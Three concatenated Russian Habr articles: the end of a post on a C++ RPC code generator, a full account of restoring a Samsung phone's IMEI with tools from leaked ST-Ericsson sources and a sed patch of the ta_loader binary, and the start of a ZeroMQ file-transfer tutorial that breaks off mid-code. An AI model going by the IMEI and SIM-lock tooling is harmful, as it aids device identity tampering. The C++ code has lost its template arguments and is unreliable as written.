io.send(pa.get\_shared\_buffer());
}
void registration(const std::string &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(1)
& static\_cast(0)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void activation(const std::string &arg0, const std::string &arg1, const std::string &arg2) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(2)
& static\_cast(0)
& arg0
& arg1
& arg2;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void login(const std::string &arg0, const std::string &arg1) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(3)
& static\_cast(0)
& arg0
& arg1;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void logout() {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(4)
& static\_cast(0);
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void users\_online() {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(5)
& static\_cast(0);
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void users\_online(const std::string &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(5)
& static\_cast(1)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void invoke(const char \*ptr, std::size\_t size) {
std::uint8\_t call\_id, call\_version;
static const char\* names[] = {
"yarmi\_error"
,"registration"
,"activation"
,"login"
,"logout"
,"users\_online"
};
static const std::uint8\_t versions[] = { 0, 0, 0, 0, 0, 0 };
try {
yas::binary\_mem\_iarchive ia(ptr, size, yas::no\_header);
ia & call\_id
& call\_version;
if ( call\_id < 0 || call\_id > 5 ) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"%s::%s(): bad call\_id %d"
,"client\_invoker"
,\_\_FUNCTION\_\_
,static\_cast(call\_id)
);
throw std::runtime\_error(errstr);
}
if ( call\_version > versions[call\_id] ) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"%s::%s(): bad call\_version %d for call\_id %d(%s::%s())"
,"client\_invoker"
,\_\_FUNCTION\_\_
,static\_cast(call\_version)
,static\_cast(call\_id)
,"client\_invoker"
,names[call\_id]
);
throw std::runtime\_error(errstr);
}
switch ( call\_id ) {
case 0: {
std::uint8\_t arg0;
std::uint8\_t arg1;
std::string arg2;
ia & arg0
& arg1
& arg2;
impl.on\_yarmi\_error( arg0 , arg1 , arg2);
};
break;
case 1: {
std::string arg0;
std::string arg1;
ia & arg0
& arg1;
impl.on\_registration(arg0, arg1);
};
break;
case 2: {
std::string arg0;
ia & arg0;
impl.on\_activation(arg0);
};
break;
case 3: {
std::string arg0;
ia & arg0;
impl.on\_login(arg0);
};
break;
case 4: {
std::string arg0;
ia & arg0;
impl.on\_logout(arg0);
};
break;
case 5: {
std::vector arg0;
ia & arg0;
impl.on\_users\_online(arg0);
};
break;
}
} catch (const std::exception &ex) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"std::exception is thrown when %s::%s() is called: '%s'"
,"client\_invoker"
,names[call\_id]
,ex.what()
);
yarmi\_error(call\_id, call\_version, errstr);
} catch (...) {
char errstr[1024] = {0}; std::snprintf(
errstr
,sizeof(errstr)
,"unknown exception is thrown when %s::%s() is called"
,"client\_invoker"
,names[call\_id]
);
yarmi\_error(call\_id, call\_version, errstr);
}
}
private:
Impl &impl
IO &io
}; // struct client\_invoker
template
struct server\_invoker {
server\_invoker(Impl &impl, IO &io)
:impl(impl)
,io(io)
{}
void yarmi\_error(const std::uint8\_t &arg0, const std::uint8\_t &arg1, const std::string &arg2) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(0)
& static\_cast(0)
& arg0
& arg1
& arg2;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void registration(const std::string &arg0, const std::string &arg1) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(1)
& static\_cast(0)
& arg0
& arg1;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void activation(const std::string &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(2)
& static\_cast(0)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void login(const std::string &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(3)
& static\_cast(0)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void logout(const std::string &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(4)
& static\_cast(0)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void users\_online(const std::vector &arg0) {
yas::binary\_mem\_oarchive oa(yas::no\_header);
oa & static\_cast(5)
& static\_cast(0)
& arg0;
yas::binary\_mem\_oarchive pa;
pa & oa.get\_intrusive\_buffer();
io.send(pa.get\_shared\_buffer());
}
void invoke(const char \*ptr, std::size\_t size) {
std::uint8\_t call\_id, call\_version;
static const char\* names[] = {
"yarmi\_error"
,"registration"
,"activation"
,"login"
,"logout"
,"users\_online"
};
static const std::uint8\_t versions[] = { 0, 0, 0, 0, 0, 1 };
try {
yas::binary\_mem\_iarchive ia(ptr, size, yas::no\_header);
ia & call\_id
& call\_version;
if ( call\_id < 0 || call\_id > 5 ) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"%s::%s(): bad call\_id %d"
,"server\_invoker"
,\_\_FUNCTION\_\_
,static\_cast(call\_id)
);
throw std::runtime\_error(errstr);
}
if ( call\_version > versions[call\_id] ) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"%s::%s(): bad call\_version %d for call\_id %d(%s::%s())"
,"server\_invoker"
,\_\_FUNCTION\_\_
,static\_cast(call\_version)
,static\_cast(call\_id)
,"server\_invoker"
,names[call\_id]
);
throw std::runtime\_error(errstr);
}
switch ( call\_id ) {
case 0: {
std::uint8\_t arg0;
std::uint8\_t arg1;
std::string arg2;
ia & arg0
& arg1
& arg2;
impl.on\_yarmi\_error(arg0, arg1, arg2);
};
break;
case 1: {
std::string arg0;
ia & arg0;
impl.on\_registration(arg0);
};
break;
case 2: {
std::string arg0;
std::string arg1;
std::string arg2;
ia & arg0
& arg1
& arg2;
impl.on\_activation(arg0, arg1, arg2);
};
break;
case 3: {
std::string arg0;
std::string arg1;
ia & arg0
& arg1;
impl.on\_login(arg0, arg1);
};
break;
case 4: {
impl.on\_logout();
};
break;
case 5: {
switch ( call\_version ) {
case 0: {
impl.on\_users\_online();
};
break;
case 1: {
std::string arg0;
ia & arg0;
impl.on\_users\_online(arg0);
};
break;
}
};
break;
}
} catch (const std::exception &ex) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"std::exception is thrown when %s::%s() is called: '%s'"
,"server\_invoker"
,names[call\_id]
,ex.what()
);
yarmi\_error(call\_id, call\_version, errstr);
} catch (...) {
char errstr[1024] = {0};
std::snprintf(
errstr
,sizeof(errstr)
,"unknown exception is thrown when %s::%s() is called"
,"server\_invoker"
,names[call\_id]
);
yarmi\_error(call\_id, call\_version, errstr);
}
}
private:
Impl &impl
IO &io
}; // struct server\_invoker
} // ns yarmi
```
(в качестве сериализации используется другой мой проект — [YAS](https://github.com/niXman/yas))
Как бонус, была добавлена системная процедура `yarmi_error()` — используется для сообщения противоположной стороне о том, что при попытке произвести вызов произошла ошибка. Посмотрите внимательно, `в client_invoker::invoke()`, десериализация и вызов обернуты в `try{}catch()` блок, а в `catch()` блоках производится вызов `yarmi_error()`. Таким образом, если при десериализации или вызове процедуры возникнет исключение — оно будет успешно перехвачено `catch()` блоком, и информация об исключении будет отправлена вызывающей стороне. То же самое будет происходить и в противоположном направлении. Т.е. если сервер вызвал у клиента процедуру, в ходе вызова которой возникло исключение — клиент отправит серверу информацию об ошибке, также дополнительно сообщив ID и версию вызова, в котором возникло исключение. Но, использовать `yarmi_error()` вы можете и сами, ничто этого не запрещает. Пример: `yarmi_error(call_id, version_id, "message");`
Как вы могли заметить, к именам описанных нами процедур, на стороне их реализации добавляется префикс `on_`
Классы `client_invoker` и `server_invoker` принимают два параметра. Первый их низ — класс, в котором реализованы вызываемые процедуры, второй — класс, в котором реализован метод `send(yas::shared_buffer buf)`.
Если у вас один и тот же класс выполняет обе роли, вы можете сделать так:
```
struct client_session: yarmi::client_base, yarmi::client\_invoker {
client\_session(boost::asio::io\_service &ios)
:yarmi::client\_base(ios, \*this)
,yarmi::client\_invoker(\*this, \*this) // <<<<<<<<<<<<<<<<<<<<<<<<<
{}
};
```
Конечный вариант выглядит так:
```
struct client_session: yarmi::client_base, yarmi::client\_invoker {
client\_session(boost::asio::io\_service &ios)
:yarmi::client\_base(ios, \*this)
,yarmi::client\_invoker(\*this, \*this)
{}
void on\_registration(const std::string &msg, const std::string ®key) {}
void on\_activation(const std::string &msg) {}
void on\_login(const std::string &msg) {}
void on\_logout(const std::string &msg) {}
void on\_users\_online(const std::vector &users) {}
};
```
Интерфейс к противоположной стороне будет унаследован из предка `yarmi::client_invoker`. Т.е., к примеру, будучи в конструкторе нашего `client_session`, вы можете вызвать процедуру `registration()` следующим образом:
```
{
registration("niXman");
}
```
Ответ мы получим в нашу реализацию `client_session::on_registration(std::string msg, std::string regkey)`
Всё!
Из недоделок нужно отметить следующую:
В именах типов, описывающих процедуры, нельзя использовать запятые, ибо препроцессор не понимает контекста, в котором они используются. Будет исправлено.
В конечном счете, все это вылилось в проект под названием [YARMI](https://github.com/niXman/yarmi)(Yet Another RMI).
Описанный кодогенератор закодирован в одном файле — [yarmi.hpp](https://github.com/niXman/yarmi/blob/master/include/yarmi/yarmi.hpp). В сумме, на реализацию кодогенератора ушел один рабочий день.
Пример использования всего этого дела можно увидеть [тут](https://github.com/niXman/yarmi/tree/master/examples/chat) и [тут](https://github.com/niXman/yarmi/tree/master/examples/echo). Первый тестовый проект все еще не завершен, к сожалению.
В дополнение к описанному, на странице проекта вы найдете коды асинхронного многопользовательского однопоточного сервера, и коды клинента.
#### Вместо заключения
Планы:
1. Генерация нескольких интерфейсов
2. Описать спецификацию (хоть она и проще некуда)
3. Возможность использовать собственный алокатор
Буду благодарен конструктивной критике и предложениям.
PS
Этот код используется в нескольких наших коммерческих проектах, в геймдеве. | https://habr.com/ru/post/199496/ | null | ru | null |
# История неожиданного «окирпичивания» и восстановления одного смартфона

Началась эта история с того, что в результате неудачных экспериментов с ядром смартфона Samsung Galaxy Ace 2 (он же GT-I8160, aka codina), приводящих к ребутам девайса, оказалось так, что раздел EFS перестал читаться. Собственно, сами эксперименты отношения к данному вопросу не имеют — возможно, как-нибудь дойду и до них, но это выходит за рамки данной статьи. Хотя и раздел EFS – один из наиболее важных на этом смартфоне, убийство данного раздела само по себе не приводит к катастрофическим последствиям, поскольку его все еще можно восстановить, например, с другого телефона, после чего, при желании сменить WIFI MAC и BT MAC. На данном устройстве IMEI хранится не на разделе EFS, а CSPSA (Crash Safe Parameter Storage Area, дословно переводится как «Область хранения параметров, устойчивая к крашам»). Вот если с этим разделом пойдет что-то не так, это уже будет не столь весело, собственно об этом и пойдет речь далее. Кого заинтересовал, прошу под кат.
После выхода из строя раздела EFS, я, в первую очередь, снял его дамп и попытался поднять его при помощи e2fsck. Неудача – суперблок EXT4 поврежден, да и вообще все выглядело так, словно содержимое раздела превратилось в фарш. Самое время было поискать бэкап, но, какова беспечность (!), в самый неподходящий момент его не оказалось ни на компе, ни на флешке. Всех дальнейших мучений можно было избежать, только если бы у меня были своевременно сделанные бэкапы. Дело было поздним вечером, принявшись искать дампы этого раздела в интернете и найдя один на зарубежном ресурсе, я тут же принялся его прошивать. Наверное, одна из самых страшных вещей, что может произойти при пользовании утилитой `dd` — это опечатка или ошибка при наборе пути к разделу. Сейчас мне только остается удивляться собственной неосторожности (или криворукости, называйте, как хотите), но именно это и произошло… Раздел EFS на данном девайсе – это /dev/block/mmcblk0p7, но я почему-то в тот момент не имел ни тени сомнения, что это, якобы, должен быть /dev/block/mmcblk0p6. Собственно, дальнейшее не требует особых объяснений, обо всей катастрофичности произошедшего я уже понял только тогда, когда dd вывел сообщение о том, что при записи был достигнут конец раздела. Вроде далеко не первый год пользуюсь устройством и являюсь одним из тех немногих оставшихся разработчиков под этот богом забытый девайс. Как же я мог оказаться в такой, с какой стороны не посмотри, дурацкой ситуации? Не спрашивате меня, самому хотелось бы знать… Так телефон с легкой руки стал если не «кирпичом», то «инвалидом» точно.
Исследование раздела CSPSA
==========================
Итак, раздел EFS оказался убит крашем во время активной записи на диск, раздел же CSPSA, усточивый к крашам, не устоял к моей опрометчивости. Пойди я в СЦ, даже там наверняка бы развели руками. Прошивка CSPSA от другого девайса дела также не исправит, т.к. IMEI, очевидно, хранится где-то помимо данного раздела и сравнивается с тем, что находится в CSPSA. Да и статья не о смене IMEI, а об его восстановлении.
Ситуация безвыходная, как ни посмотри, думал я. Я оказался втянут в то, чем явно не планировал заниматься, ковырять внутренности раздела CSPSA. Оказалось, что среди [утекших в 2014 году исходников для чипсета ST-Ericsson Novathor U8500](http://www.xperiablog.net/2014/01/27/st-ericsson-novathor-u8500-chipset-source-code-leaks-gives-hope-to-xperia-go-p-sola-and-u-owners/) есть исходники на [утилиты](https://github.com/XMelancholy/android_vendor/tree/master/st-ericsson/storage/parameter_storage/cspsa), позволяющие работать с данным разделом:
```
root@:/ # cd ramdisk
root@:/ramdisk # ./cspsa-cmd
[CSPSA]: open CSPSA0
[CSPSA]:
[CSPSA]:
[CSPSA]: ls
Key Size
0 4
1 96
2 96
3 96
1000 38
66048 497
-8192 41
-4 4
-3 4
-2 4
-1 4
Number of keys in CSPSA : 11
Total size of all values: 884
[CSPSA]: read\_to\_file 3e8 /sdcard/1000.bin
[CSPSA]:
[CSPSA]: CSPSA\_GetSizeOfValue(000003e8): T\_CSPSA\_RESULT\_OK
[CSPSA]:
[CSPSA]:
[CSPSA]: <38 bytes written to file '/sdcard/1000.bin'.>
[CSPSA]: write\_from\_file 3e8 /sdcard/1000.bin
[CSPSA]:
[CSPSA]: <38 bytes read from file '/sdcard/1000.bin'.>
[CSPSA]:
[CSPSA]:
```
Команда «open CSPSA0» открывает сокет CSPSA0, таким образом подключаясь к процессу cspsa-server. Как можно видеть, команда ls отображает хранимые в CSPSA параметры и их размер.
Далее, командой read\_to\_file можно записать параметр (здесь это номер 1000, указаный в HEX, — 3e8) в файл, и точно также записать параметр из файла в раздел командой write\_from\_file.
Это конечно здорово, что удалось найти такую утилиту, но не давало мне никаких подсказок по поводу того, что должно было находиться в данных параметрах, чтобы IMEI снова читался нормально. По факту, утилита могла «скрывать» часть правды, выдавая не все параметры, и скрывая тот, в котором хранится IMEI. Для того, чтобы понять, что могло находиться в этих параметрах, нужно было иметь несколько таких различных разделов CSPSA, но в самом деле, не могу же я просить кого-то слить раздел со столь приватной информацией. В интернете нашлись два различных раздела CSPSA, но сравнение считанных через cspsa-cmd параметров выдало слишком большую разницу, около 512-768 байт суммарно при сравнении их друг с другом. Даже при наличии всех исходников, могло пройти немало времени до того, пока я бы разобрался (если разобрался вообще). Идею о восстановлении CSPSA «в лоб» пришлось оставить, обратив взгляд на другие части слитых исходников, которые бы могли помочь восстановить телефон.
Я наткнулся на еще одну [утилиту](https://github.com/XMelancholy/android_vendor/blob/master/st-ericsson/processing/security_framework/cops/tools/cops_cmd/cops_cmd.c#L137), которая выглядела многообещающе.
По ссылке приведен список комманд поддерживающихся данной утилитой.
```
(...)
static const struct {
const char *str;
cops_return_code_t (*func)(cops_context_id_t *ctx,
int *argc, char **argv[]);
} api_funcs[] = {
{"read_imei", cmd_read_imei},
{"bind_properties", cmd_bind_properties},
{"read_data", cmd_read_data},
{"get_nbr_of_otp_rows", cmd_get_nbr_of_otp_rows},
{"read_otp", cmd_read_otp},
{"write_otp", cmd_write_otp},
{"authenticate", cmd_authenticate},
{"deauthenticate", cmd_deauthenticate},
{"get_challenge", cmd_get_challenge},
{"modem_sipc_mx", cmd_modem_sipc_mx},
{"unlock", cmd_simlock_unlock},
{"lock", cmd_simlock_lock},
{"ota_ul", cmd_ota_simlock_unlock},
{"get_status", cmd_simlock_get_status},
{"key_ver", cmd_verify_simlock_control_keys},
{"get_device_state", cmd_get_device_state},
{"verify_imsi", cmd_verify_imsi},
{"bind_data", cmd_bind_data},
{"verify_data_binding", cmd_verify_data_binding},
{"verify_signed_header", cmd_verify_signed_header},
{"calcdigest", cmd_calcdigest},
{"lock_bootpartition", cmd_lock_bootpartition},
{"init_arb_table", cmd_init_arb_table},
{"write_secprofile", cmd_write_secprofile},
{"change_simkey", cmd_change_simkey},
{"write_rpmb_key", cmd_write_rpmb_key},
{"get_product_debug_settings", cmd_get_product_debug_settings}
};
(...)
```
Как и в предыдущем случае с cspsa-cmd, cops\_cmd подключается к процессу-серверу, copsdaemon (COPS расшифровывается как COre Platform Security).
Этот самый бинарник copsdaemon на девайсе оказался отличным от того, что в исходниках (или у меня не получилось правильно сконфигурировать Android.mk), так или иначе, собранный из исходников отказывался работать. Однако, похоже утилита cops\_cmd была совместима с остальным проприетарным ПО и запускалась нормально.
Первое, что я попробовал сделать — запустить команду `cops_cmd read_imei` — точно сейчас не вспомню, выдало, что-то вроде «error 13, device is tampered». Ага, конечно, чего еще можно было ожидать, с запоротым-то разделом CSPSA. Недолгое чтение исходников привело к команде «bind\_properties»:
```
static cops_return_code_t cmd_bind_properties(cops_context_id_t *ctx,
int *argc, char **argv[])
{
cops_return_code_t ret_code;
cops_imei_t imei;
(...)
usage:
(...)
fprintf(stderr,
"Usage: bind_properties imei (15 digits)\n"
"Usage: bind\_properties keys (keys are space delimited)\n"
"Usage: bind\_properties auth\_data \n"
"Usage: bind\_properties data \n");
return COPS\_RC\_ARGUMENT\_ERROR;
}
```
Как можно видеть из исходников, функция предназначена для записи IMEI в устройство. Но вот незадача, только непосредственно перед записью необходимо произвести аутентификацию при помощи закрытого ключа, которого у меня, очевидно, нет. Оставалось только продолжать ковырять copsdaemon, с тем чтобы попытаться избежать необходимость аутентификации, к счастью, все обошлось и без этого.
В поиске идей
=============
Прошло несколько дней в поисках и размышлениях. После общения с одним своим знакомым с xda-developers я узнал, что для разновидности GT-I8160 с чипом NFC, GT-I8160P, есть прошивка с неким дефолтным, «полу-пустым» разделом CSPSA, и что прошивка этого РОМа на данном девайсе приводит к тому, что IMEI «обнуляется», то есть все 15 цифр IMEI становятся нулями (не помню точно, происходит ли это в случае запоротого раздела CSPSA или вообще независимо от того). Первым же делом скачал данную прошивку и прошил раздел CSPSA — безрезультатно. Коллега предлагал частичную прошивку (т.е. прошивку отдельных разделов, не включая такие «опасные», как загрузчик и другие) данного РОМа. Довольно бесперспективное занятие, это могло окончательно «окирпичить» девайс. Наконец по прошествию еще пары дней, в то время, как я был занят исходниками выше, коллега с XDA сделал поистине невероятную и бесценную находку:
```
#TA Loader to write default IMEI
service ta_load /system/bin/ta_loader recovery
user root
group radio
oneshot
```
Это вырезка содержимого файла init.samsungcodina.rc рамдиска из стоковой прошивки Android 4.1.2, где прямо указано в комментарии, что это сервис для восстановления IMEI по умолчанию.
Недолго думая, я запустил из терминала:
```
/system/bin/ta_loader recovery
```
Девайс перезагрузился в режим рекавери, затем еще одна перезагрузка вручную в систему, и вуаля! IMEI уже отображается не как «null», а обнуленный, регистрация в сети доступна, прогресс, однако. Тайна «обнуленного» IMEI была раскрыта.
Но это, разумеется, совсем не здорово ходить вот с таким IMEI «по умолчанию». Совсем недолгих поисков хватило, на то, чтобы глянуть на бинарник ta\_loader в HEX-редакторе (исходников на эту тулзу уже не нашлось) и подменить нулевой IMEI на свой командой типа:
```
sed -i "s,<15_zeroes>,," /ramdisk/ta\_loader
sed -i "s,0,<16\_zeroes>," /ramdisk/ta\_loader
```
Почему команда sed вызывается два раза? В бинарнике есть последовательность из более, чем 15 нулей, не относящаяся к IMEI, поэтому, чтобы вернуть нежеланное изменение, необходимо вызвать команду второй раз. Спешу заверить, пытаться записать «левый» IMEI таким образом бесполезно, утилита работает так, что записать можно только IMEI с коробки (либо дефолтный). Еще одна перезагрузка в рекавери, потом в систему, и, о чудо — IMEI на месте! Более подробно процесс восстановления я описал на [форуме XDA Developers](https://forum.xda-developers.com/galaxy-ace/ace-2-develop/guide-how-to-recover-imei-backups-t3448335). Такие вот дела, повезло, что производитель оставил лазейку для восстановления исходного IMEI. Не случись злоключений выше, наверно, мне и в голову бы не пришло ковыряться во всем этом, но с другой стороны, и не было бы всей этой истории. | https://habr.com/ru/post/331256/ | null | ru | null |
# Передаем файлы на Java с помощью ØMQ и JZMQ
Приветствую, мы являемся небольшой компанией единомышленников которые разрабатывает продукт предназначенный для управления данными, вне зависимости от их формата и метода хранения — [ArkStore](http://arkstore.org/), в нашем блоге мы попытаемся поделится опытом, который мы накопили, в ходе, его уже почти двухлетней разработки. Первую статью я решил посветить IO слою и продукту под названием ØMQ (или ZeroMQ). Я попытаюсь рассказать как начать пользоваться ØMQ и как с его помощью можно передавать достаточно большой объем данных.
##### Почему ØMQ
В ходе разработки нашего продукта перед нами стояла задача — «как обеспечить надежную передачу большего объема данных?», при этом желательно что бы весь IO слой был полностью асинхронным, не поедал большое количество памяти и был достаточно простым. Изначально, так как вся наша архитектура была построена с использованием Akka, мы использовали Spray IO (или Akka IO). Но столкнулись с рядом проблем для которых не было адекватного решения, например обнаруженный мной [баг](http://stackoverflow.com/questions/19469515/akka-connection-abort) заставлял нас создавать дополнительные *Heartbeat* сообщения или передавать большое количество служебной информации.
В итоге мы решили посмотреть в сторону брокеров сообщений. **ActiveMQ**, **RabbitMQ** и **ØMQ**. В принципе все брокеры решали поставленную перед нами задачу, но мы остановились на ØMQ. ActiveMQ показался слишком тяжеловесным, а RabbitMQ вносил мастер ноду в изначально распределенную архитектуру (без явного лидера).
ØMQ поддерживает три основных шаблона передачи данных, это:
* **Request-Reply** — самый простой распространенный шаблон, мы отправили запрос на сервер и получили ответ. Классическая клиент-серверная модель.
* **Publish-Subscribe** — в данном случае, сервер (publisher) периодически публикует информацию для своих подписчиков. Примером может служить, датчик, который постоянно публикует данные измерений для всех заинтересованных в них клиентов.
* **Push-Pull** — или **Parallel Pipeline**, позволяет нам проводить параллельные вычисления. Сервер равномерно рассылает сообщения содержащие работу (Push), машинам, которые могут произвести вычисления (workers), машины забирают эти сообщения (Pull), производят вычисления и отдают результаты клиенту (Push), заинтересованному в результатах вычислений (Pull). [Картинка](http://habrastorage.org/storage3/dcd/82b/4d3/dcd82b4d308edce261cb6059c6e5f5a3.png)
Более подробно про эти шаблоны и ØMQ можно узнать из замечательного [руководства](http://zguide.zeromq.org/page:all), доступного официальном сайте.
В рамках данной статьи мы рассмотрим только первый шаблон (Request-Reply).
##### Собираем ØMQ и JZMQ
Перед тем как мы перейдем к коду, нам необходимо собрать сам ØMQ и библиотеки привязки (Java Bindings).
###### Linux
Для CentOS процесс будет выглядеть следующим образом (должен слабо отличатся для других \*nix ОС).
Убедимся что у нас стоят все необходимые библиотеки:
```
yum install libtool autoconf automake gcc-c++ make e2fsprogs
```
Заберем и разархивируем последнюю стабильную версию библиотеки ØMQ с [сайта](http://zeromq.org/intro:get-the-software) разработчика (на момент написания 3.2.4).
```
wget http://download.zeromq.org/zeromq-3.2.4.tar.gz
tar -xzvf zeromq-3.2.4.tar.gz
cd zeromq-3.2.4
```
Собираем и устанавливаем ØMQ, библиотеки попадут в директорию /usr/local/lib, это понадобится нам в будущем.
```
./configure
make
sudo make install
sudo ldconfig
```
После того как мы собрали ØMQ нам необходимо собрать JZMQ. Для этого выкачиваем последнюю версию с GIT репозитория (master или tag, последний tag на момент написания — 2.2.2).
```
wget https://github.com/zeromq/jzmq/archive/v2.2.2.zip
unzip jzmq-2.2.2.zip
cd jzmq-2.2.2
./autogen.sh
./configure
make
sudo make install
sudo ldconfig
```
Библиотеки так же попадут в директорию /usr/lib/local. Почему это важно? Дело в том, что для того что бы использовать нативные библиотеки, Java должна знать где мы можем их найти, для этого при запуске программы мы должны указать параметр java.library.path. Для этого есть несколько способов, мы можем указать его в момент запуска приложения **-Djava.library.path="/usr/lib/local"**, или [установить](http://habrahabr.ru/post/118027/) его прямо во время работы программы. Мы так же можем использовать значение java.library.path, которое установлено по умолчанию. Что бы узнать, какие значение установлены по умолчанию, нужно выполнить следующую команду:
```
java -XshowSettings:properties
```
В моем случае это:
```
java.library.path = /usr/java/packages/lib/amd64
/usr/lib64
/lib64
/lib
/usr/lib
```
Для того что бы Java смогла найти нативные библиотеки нам достаточно перенести наши библиотеки по одному из данных адресов или залинковать их. Какой подход выбрать, выбирать лично вам.
Что бы узнать куда были установлены библиотеки после make install, достаточно выполнить команды:
```
whereis libzmq
whereis libjzmq
```
###### Windows
Собранные dll файлы для libzmq можно скачать с официального [сайта](http://zeromq.org/distro:microsoft-windows), а [тут](http://zeromq.org/bindings:java) можно найти руководство по сбору JZMQ под Windows. К сожалению, собрать библиотеки с помощью *CMAKE* у меня не получилось, пришлось собирать libzmq и jzmq с помощью Visual Studio 2013. При этом, важно что бы сами библиотеки были собраны под архитектуру соответствующую вашей JVM (32 или 64 битная),
Если libzmq.dll и jzmq.dll добавлены в PATH, то JVM должна их найти автоматически.
##### Программа
Ух, мы наконец смогли поставить и настроить ØMQ и JZMQ на нашем компьютере! Настало время пустить его в дело. В качестве примера, мы попробуем с помощью реализовать протокол передачи файлов описанный в [руководстве](http://zguide.zeromq.org/page:all#toc211) и немного улучшить его.
Для начала опишем требования для нашего протокола:
* Протокол должен передавать данные асинхронно, не дожидаясь каждый раз ответа от клиента о получении данных.
* Сервер должен уметь работать с большим количеством клиентов (уметь идентифицировать клиента)
* При этом протокол должен аккуратно обращаться с памятью сервера, не держа большое количество данных в памяти, это важно как для клиента так и для сервера, например если клиент будет обрабатывать данные намного медленней чем их получает.
* Протокол должен поддерживать отмену передачи данных.
* Дать возможность клиенту выбирать размер кусков данных (chunks) которые он принимает.
* Поддерживать рестарт передачи данных (например если произошла ошибка и мы хотим возобновить передачу данных с определенного места, не передавая весь файл заново).
Подготовим один гигабайт «гарантированно случайных»™ данных.
```
dd if=/dev/urandom of=testdata bs=1M count=1024
```
Замерим сколько времени ОС требуется для копирования данных. Данные цифры довольно приблизительны, но хотя бы мы будем иметь какую то точку сравнения.
```
echo 3 > /proc/sys/vm/drop_caches
time cp testdata testdata2
real 0m7.745s
user 0m0.011s
sys 0m1.223s
```
Приступим к коду. Клиент:
```
package com.coldsnipe.example;
import org.zeromq.ZFrame;
import org.zeromq.ZMQ;
public class ZMQClient implements Runnable {
// Сколько сообщений мы отправим в "кредит"
private static final int PIPELINE = 10;
// Размер 1го куска данных, 250кб.
private static final int CHUNK_SIZE = 250000;
private final ZMQ.Context zmqContext;
public ZMQClient(ZMQ.Context zmqContext) {
this.zmqContext = zmqContext;
}
@Override
public void run() {
// Создаем ZMQ.Socket, в данном случае это DEALER socket
try (ZMQ.Socket socket = zmqContext.socket(ZMQ.DEALER)) {
// В случае если мы закрываем сокет но у нас есть сообщения
// в очереди, мы ждем 1 секунды до того как скинем (drop) эти сообщения
socket.setLinger(1000);
// Соединяемся с сервером используя TCP протокол
socket.connect("tcp://127.0.0.1:6000");
// Текущий кредит, сколько Chunks мы еще можем принять
int credit = PIPELINE;
// Количество переданных байт
long total = 0;
// Количество переданных кусков (Chunks)
int chunks = 0;
// Наш отступ от начала файла
long offset = 0;
while (!Thread.currentThread().isInterrupted()) {
// Пока у нас есть "кредит", отправляем запросы на получение
// кусков данных
while (credit > 0) {
socket.sendMore("fetch");
socket.sendMore(Long.toString(offset));
socket.send(Integer.toString(CHUNK_SIZE));
offset += CHUNK_SIZE;
credit--;
}
// Получаем фрейм данных от нашего сокета
ZFrame zFrame = ZFrame.recvFrame(socket);
// Если фрейм пустой, прерываем цикл
if (zFrame == null) {
break;
}
chunks++;
credit++;
int size = zFrame.getData().length;
total += size;
zFrame.destroy();
// Если размер куска меньше чем размер по умолчанию
// значит мы получили последний кусок данных
if (size < CHUNK_SIZE) {
break;
}
}
System.out.format("%d chunks received, %d bytes %n", chunks, total);
}
}
}
```
Клиент подключается к серверу и отправляет запросы на получение данных. Каждое сообщение состоит из нескольких частей.
1. Команда — то что мы хотим от сервера, в данном случае команда всего одна, **fetch** — получить данные.
2. Параметры команды (если присутствуют) — в случае с **fetch** это отступ от начала файла и размер куска данных.
Клиент отправляет эти команды в «кредит», это значит что клиент отправит столько fetch команд, сколько у него осталось «кредита». Кредит увеличивается только в том случае, если клиент успешно обработал полученные данные. В примере клиент ничего не делает с данными, но мы можем добавить обработчик для сохранения данных или имитировать работу с помощью sleep, даже если клиент будет очень медленно обрабатывать данные, в его очереди не будет более десяти кусков данных, по 250кб каждый. Таким образом, клиент не будет простаивать в ожидании новых данных от сервера.
```
package com.coldsnipe.example;
import org.zeromq.ZFrame;
import org.zeromq.ZMQ;
import java.io.File;
import java.io.IOException;
import java.nio.ByteBuffer;
import java.nio.channels.FileChannel;
import java.nio.file.Path;
public class ZMQServer implements Runnable {
private final ZMQ.Context zmqContext;
